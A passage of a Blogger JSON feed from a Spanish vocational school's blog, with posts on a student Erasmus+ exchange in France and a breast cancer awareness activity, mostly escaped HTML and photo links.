\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: center; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan id=\"docs-internal-guid-b82a6011-7fff-d7a5-030b-821a82dc1caf\"\u003E\u003Cspan face=\"Oswald, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-e87510b1-7fff-fc06-1cba-020720420eed\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEsta actividad viene enmarcada dentro de un proyecto estratégico financiado por el \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESEPIE\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E y diseñado para fomentar la colaboración internacional y el desarrollo de competencias clave en el ámbito sociocultural.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDurante la semana, nuestro alumnado trabajó en grupos mixtos con estudiantes franceses de diferentes clases, superando barreras lingüísticas y culturales. El desafío consistió en elaborar un proyecto que consistía en responder a una serie de preguntas formuladas en castellano, inglés y francés.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBR0hS5pGlD5nOzQ7tqGv0322NS-FxTDomEISpd07ikSSRM0MHgSPQpm_pfeoiKY_ss3Ia59B6d6aKH9uuRdgw_OIhVl8QeB5JmuOynk0BX96aTF6VHhIxSFL9Iz2tX6zaNGb0KTmASjQ91zgSAt_q8vcF_XiZGD9k8-QVAZ8OiwIyv2FqDNqFhz6Hh6jy\/s2048\/WhatsApp%20Image%202025-10-21%20at%2011.32.56.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBR0hS5pGlD5nOzQ7tqGv0322NS-FxTDomEISpd07ikSSRM0MHgSPQpm_pfeoiKY_ss3Ia59B6d6aKH9uuRdgw_OIhVl8QeB5JmuOynk0BX96aTF6VHhIxSFL9Iz2tX6zaNGb0KTmASjQ91zgSAt_q8vcF_XiZGD9k8-QVAZ8OiwIyv2FqDNqFhz6Hh6jy\/s320\/WhatsApp%20Image%202025-10-21%20at%2011.32.56.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELos temas abordados fueron de gran relevancia porque guardaban una estrecha relación con Europa y la sociedad actual, incluyendo:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EValores Europeos como la vida democrática y el espíritu comunitario.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003ERetos globales como el Cambio Climático.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EImpacto de las Plataformas Digitales, las Redes Sociales y la Inteligencia Artificial (IA).\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial, sans-serif; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003ECultura e Identidad, con un enfoque especial en la Música y los Idiomas.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl último día, los equipos expusieron sus conclusiones y resultados ante sus compañeros, demostrando un excelente dominio de la materia y de las habilidades de presentación ante un grupo de gente. Esta experiencia no solo reforzó sus conocimientos académicos y lingüísticos, sino que también impulsó sus habilidades de trabajo en equipo, resolución de problemas y conciencia ciudadana europea.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheUK5hHrry4Q-JKAmwylaRhMV8LXvRmyfK1yPUjNzJxWStCYi8ziHP8w9kLMl3fT2y163cLLNvWF4Sbq7l67YWAKhUkQypfbjZJrGsCZU-qNhvM9r8yYK3Imqfw16BT8_Hkkobk9vmenQ-wsUN37wc0_vN0eCjPfA-MGrm80CD8kaaiAErFS68zD7HIaqp\/s1600\/WhatsApp%20Image%202025-10-21%20at%2011.26.38.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheUK5hHrry4Q-JKAmwylaRhMV8LXvRmyfK1yPUjNzJxWStCYi8ziHP8w9kLMl3fT2y163cLLNvWF4Sbq7l67YWAKhUkQypfbjZJrGsCZU-qNhvM9r8yYK3Imqfw16BT8_Hkkobk9vmenQ-wsUN37wc0_vN0eCjPfA-MGrm80CD8kaaiAErFS68zD7HIaqp\/w305-h229\/WhatsApp%20Image%202025-10-21%20at%2011.26.38.jpeg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhancPvi4Qq2vjwPxUNcFc8Rq2AjnKDRVHZy6gp_75Mrk4WW9F94OBu5sE7o-PSdTNyCbHeH56ydt8L2HoA8EulDWxha7LFv4aRTr4ADl_i48-YYQEXUsShUIo4rvlBYsyROihgCgkkx1aDnKfstgW0BEQkMEB0c2_kYUKgASHW3MyEVfmvSOCvD4MdOaJF\/s855\/WhatsApp%20Image%202025-10-21%20at%2011.27.06%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"855\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhancPvi4Qq2vjwPxUNcFc8Rq2AjnKDRVHZy6gp_75Mrk4WW9F94OBu5sE7o-PSdTNyCbHeH56ydt8L2HoA8EulDWxha7LFv4aRTr4ADl_i48-YYQEXUsShUIo4rvlBYsyROihgCgkkx1aDnKfstgW0BEQkMEB0c2_kYUKgASHW3MyEVfmvSOCvD4MdOaJF\/w302-h181\/WhatsApp%20Image%202025-10-21%20at%2011.27.06%20(1).jpeg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5f_9sK8eL4mCw_Z-7as3dZrTTyRjWbY8cC1BC4wuPnytW757ppAOntJ_QRVFuHeWyLtx8BVv3rrWippoK3DlL9zEKR3QEJ0GzCpc3PrYzdTElr11zCP8DGMHn4Ffkql-X0CP3HdNZtXRizS2veLirym3UIQpb3Lns4y0yNHjoMt7DXwyjUsygcUMOjf_g\/s8493\/es_cofinanciado_por_la_union_europea_pos.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1780\" data-original-width=\"8493\" height=\"67\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5f_9sK8eL4mCw_Z-7as3dZrTTyRjWbY8cC1BC4wuPnytW757ppAOntJ_QRVFuHeWyLtx8BVv3rrWippoK3DlL9zEKR3QEJ0GzCpc3PrYzdTElr11zCP8DGMHn4Ffkql-X0CP3HdNZtXRizS2veLirym3UIQpb3Lns4y0yNHjoMt7DXwyjUsygcUMOjf_g\/s320\/es_cofinanciado_por_la_union_europea_pos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/8890668907515677005\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/experiencia-erasmus-inolvidable-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8890668907515677005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8890668907515677005"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/experiencia-erasmus-inolvidable-en.html","title":"¡Experiencia Erasmus+ inolvidable en Francia para el alumnado de Actividades Comerciales!"}],"author":[{"name":{"$t":"ERASMUS+"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03802414446733521562"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9kdvB5SRX8G9ZwAWaoXK1xOAN8teWRrGkq8t2Lgu6pfTGt47wfehEjXfxBSrVwyOogN0gi7LY-5muIbkfgLuGVOz39a6ZPfWXgIpNdlk-XX4Wd8MBlzu4RsdsObYWbTB1DDJgp3c5NBOes7gLB6R4JIi9skqcbqUFGnyj8-dwV_nEEFbTZx2httcI7ApI\/s72-c\/WhatsApp%20Image%202025-10-21%20at%2011.29.18.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-6598013194470489132"},"published":{"$t":"2025-10-17T21:26:00.000+02:00"},"updated":{"$t":"2025-10-17T21:26:10.865+02:00"},"title":{"type":"text","$t":"DÍA MUNDIAL CONTRA EL CÁNCER DE MAMA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl próximo 19 de octubre es el Día Mundial contra el cáncer de mama, un día señalado en el calendario para concienciar sobre la prevención de este tipo de cáncer que afecta mayoritariamente a las mujeres.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn nuestra escuela, y como sanitarios, hemos querido sensibilizar al alumnado sobre esta enfermedad, poniendo el foco en aquellos factores que previenen la enfermedad y que dependen de nosotros, como son: una alimentación adecuada, deporte y revisiones ginecológicas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDando información sobre ello y contestando a la pregunta : ¿Y tú a qué te comprometes? hemos logrado despertar el interés de todos aquellos que se han acercado.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo mejor, el buen ambiente y la gran participación que hemos tenido durante toda la actividad, os dejamos unas fotos para recordarlo...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlBaVof8TlOzBwxc5CdL9LHg1qo8m-rEpu8EtL2I1mlpElFrMzcokEzFxIoSAHTnrvGu0jxA5zpNkkZs44-p6wo2obM8IkTWP9gO7onoY5pIVzkTANyojkIpVwae0HTPlpuJIKguX9wlCqwNjFhMdClVW0IilMHv-2Pb7hdDM-aQ_hPCKv4kn3J9rebsH8\/s640\/IMG_0445.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlBaVof8TlOzBwxc5CdL9LHg1qo8m-rEpu8EtL2I1mlpElFrMzcokEzFxIoSAHTnrvGu0jxA5zpNkkZs44-p6wo2obM8IkTWP9gO7onoY5pIVzkTANyojkIpVwae0HTPlpuJIKguX9wlCqwNjFhMdClVW0IilMHv-2Pb7hdDM-aQ_hPCKv4kn3J9rebsH8\/s320\/IMG_0445.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqYEicOq8dbm84dMl2ZUCZme51hAuvqW0BGStZxldcM4dJHxxQTpUpeXAp2-TVsCGLaGZe4Zaa9lyHXhussmRI6wFEBfWNERgexO-addRHQ2qoq2qP4l0y43z5Cq0569oG0xVqOslJO_VIFAFzSDUHoju_xY6JjRBjyMHrsOWSEwjaADUy-q09J79MLY0d\/s640\/IMG_0432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqYEicOq8dbm84dMl2ZUCZme51hAuvqW0BGStZxldcM4dJHxxQTpUpeXAp2-TVsCGLaGZe4Zaa9lyHXhussmRI6wFEBfWNERgexO-addRHQ2qoq2qP4l0y43z5Cq0569oG0xVqOslJO_VIFAFzSDUHoju_xY6JjRBjyMHrsOWSEwjaADUy-q09J79MLY0d\/s320\/IMG_0432.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM_2HvGzdF0BRgs01ktc145eHpXfBFEH9muUOy86WWUNw5IWAhwPYYvdszs4x_axC21vxatcpMsErs4Bh16cowC1znTniOelWDujdYqb0DO_-TnNAYI4qOFji8TS5PNvI679wwcqHd-vk8K25lKJc437sHaUobKhEWOSVQD7TgJn1Ec8FhunePhjAcEvr5\/s640\/IMG_0442.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM_2HvGzdF0BRgs01ktc145eHpXfBFEH9muUOy86WWUNw5IWAhwPYYvdszs4x_axC21vxatcpMsErs4Bh16cowC1znTniOelWDujdYqb0DO_-TnNAYI4qOFji8TS5PNvI679wwcqHd-vk8K25lKJc437sHaUobKhEWOSVQD7TgJn1Ec8FhunePhjAcEvr5\/s320\/IMG_0442.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbewAuYbQ6T1ZWzybsn0-8QD3rRWhPeQhRT9VFnxkev5a_k3Z6D3IsSisMPLJvrO1CMg_Udn4AA4V6peWj2A7bTyRYI126yQh-l-lSVzumV9zYkNmlvxB0ibLUsIS3_xhYbZpJfi03F2_Hkvy2Reo-IehEZYjDOhar1Pf73nd9paiSAglXHTyp-3jNxHso\/s640\/IMG_0447.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbewAuYbQ6T1ZWzybsn0-8QD3rRWhPeQhRT9VFnxkev5a_k3Z6D3IsSisMPLJvrO1CMg_Udn4AA4V6peWj2A7bTyRYI126yQh-l-lSVzumV9zYkNmlvxB0ibLUsIS3_xhYbZpJfi03F2_Hkvy2Reo-IehEZYjDOhar1Pf73nd9paiSAglXHTyp-3jNxHso\/s320\/IMG_0447.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFz20lD3efEDsMqKunnUNQaQpw_-2YI-O-C2wBTKVCWWcbO457S15qBbYisDE2dosa6MSkR_Md2UOHIfNiiMgAWNLH0nFwwl2KOd_o0DcLX6TvvO3dT6M8K-SY6U7H9tPWfTIAAZfFS7z95sjF1R-miX4D-0ZtUzCPxX3TJqOrz7RoD8Z6IWs8lNcpBOZ_\/s640\/IMG_0460.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"640\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFz20lD3efEDsMqKunnUNQaQpw_-2YI-O-C2wBTKVCWWcbO457S15qBbYisDE2dosa6MSkR_Md2UOHIfNiiMgAWNLH0nFwwl2KOd_o0DcLX6TvvO3dT6M8K-SY6U7H9tPWfTIAAZfFS7z95sjF1R-miX4D-0ZtUzCPxX3TJqOrz7RoD8Z6IWs8lNcpBOZ_\/s320\/IMG_0460.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOUTpxaBMV6G7hAEaZtyfGarFLiZExShg104h4WB5wmxON5RGEnTOQcwdrNNvSHul_nA5Z5EWac-MuOoXwafq9ZAgc6kJFotcwn_AXMcpEmIn-pBAEBaBsSNlvCSnNAnCNFgAU74C3BlcP6izWi2NPSqMjF-6JUGC5IaJpaMHQ9urCX3iWMNkQuaKavJT-\/s2259\/IMG_0456.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2259\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOUTpxaBMV6G7hAEaZtyfGarFLiZExShg104h4WB5wmxON5RGEnTOQcwdrNNvSHul_nA5Z5EWac-MuOoXwafq9ZAgc6kJFotcwn_AXMcpEmIn-pBAEBaBsSNlvCSnNAnCNFgAU74C3BlcP6izWi2NPSqMjF-6JUGC5IaJpaMHQ9urCX3iWMNkQuaKavJT-\/s320\/IMG_0456.jpg\" width=\"182\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2UyNuYOAhi90EpW4VRpTdrmZN-7HRBdMwK1pGqNIxYfX7ko_VQ_xM_dba4KBFWDI3m5ZOtFtWSrdcAtmnAk8nw0Psc8E1nNmWAqzvvlAzDM1uBvSgyJ4BcRM0TmC0miPOdS_a-lXsmZNokx76PXjkNz8K89njU7QuYNcUFjX0mmwp_L_ei3yOUIbX12E\/s2259\/IMG_0457.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2259\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2UyNuYOAhi90EpW4VRpTdrmZN-7HRBdMwK1pGqNIxYfX7ko_VQ_xM_dba4KBFWDI3m5ZOtFtWSrdcAtmnAk8nw0Psc8E1nNmWAqzvvlAzDM1uBvSgyJ4BcRM0TmC0miPOdS_a-lXsmZNokx76PXjkNz8K89njU7QuYNcUFjX0mmwp_L_ei3yOUIbX12E\/s320\/IMG_0457.jpg\" width=\"182\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/6598013194470489132\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/dia-mundial-contra-el-cancer-de-mama.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/6598013194470489132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/6598013194470489132"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/dia-mundial-contra-el-cancer-de-mama.html","title":"DÍA MUNDIAL CONTRA EL CÁNCER DE MAMA"}],"author":[{"name":{"$t":"Victoria Requeni"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01071494171697392353"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlBaVof8TlOzBwxc5CdL9LHg1qo8m-rEpu8EtL2I1mlpElFrMzcokEzFxIoSAHTnrvGu0jxA5zpNkkZs44-p6wo2obM8IkTWP9gO7onoY5pIVzkTANyojkIpVwae0HTPlpuJIKguX9wlCqwNjFhMdClVW0IilMHv-2Pb7hdDM-aQ_hPCKv4kn3J9rebsH8\/s72-c\/IMG_0445.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-8413602115630837960"},"published":{"$t":"2025-10-16T15:36:00.002+02:00"},"updated":{"$t":"2025-10-16T15:40:49.221+02:00"},"title":{"type":"text","$t":"ELECCIONES CONSEJO ESCOLAR.- CALENDARIO Y PUBLICACIÓN DE 